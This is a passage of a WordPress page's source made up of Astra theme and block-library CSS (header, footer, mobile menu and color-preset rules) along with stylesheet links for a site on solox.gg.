.ast-header-woo-cart{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;background-image:none;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright {color:#3a3a3a;}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-desktop .ast-primary-header-bar .ast-header-woo-cart,.ast-desktop .ast-primary-header-bar .ast-header-edd-cart{line-height:70px;min-height:70px;}.woocommerce .ast-site-header-cart,.ast-site-header-cart{display:flex;flex-wrap:wrap;align-items:center;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;background-image:none;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#000000;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:30px;height:30px;fill:#000000;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#000000;font-size:134px;}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:'Barlow Semi Condensed', sans-serif;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .main-header-menu{border-top-width:1px;border-color:#eaeaea;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link{border-bottom-width:1px;border-color:#eaeaea;border-style:solid;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation{font-size:16px;font-size:0.88888888888889rem;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:#000000;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:#000000;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:50px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:50px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:50px;}.ast-above-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:#ffffff;background-image:none;}.ast-header-break-point .ast-above-header-bar{background-color:#ffffff;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:30px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:none;}}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:center;}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-top:0px;padding-bottom:0px;padding-left:20px;padding-right:20px;}}@media (max-width:544px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:none;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#F2F5F7;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel="stylesheet" id="wp-block-library-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2" fetchpriority="low"></link>
<link rel="stylesheet" id="jet-engine-frontend-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.6.3" fetchpriority="low"></link>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 